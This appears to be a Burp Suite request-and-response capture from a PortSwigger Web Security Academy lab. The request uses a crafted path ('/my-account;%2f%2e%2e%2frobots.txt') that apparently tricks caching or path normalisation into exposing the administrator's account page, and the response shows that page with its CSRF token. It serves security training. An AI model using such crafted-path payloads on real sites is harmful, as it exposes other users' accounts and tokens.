 Request
Pretty Raw Hex
\n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0aed006c043e6cb084da4bef00c40071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0aed006c043e6cb084da4bef00c40071.web-security-academy.net
9 Sec-Websocket-Key: A6/t7Ur5SdlCWxqtdZuIpQ==
10 Cookie: session=KtHxnNbupOGBZ2PhEXXpJRFqPmQJl3Ph
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 <a href="/logout">
Log out
</a>
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="h4iwC4F53UMn8uHXkEZJIUmwRmNBKsRj">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js'>
</script>
68 <script>
validateSession("/login")
</script>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search
0 highlights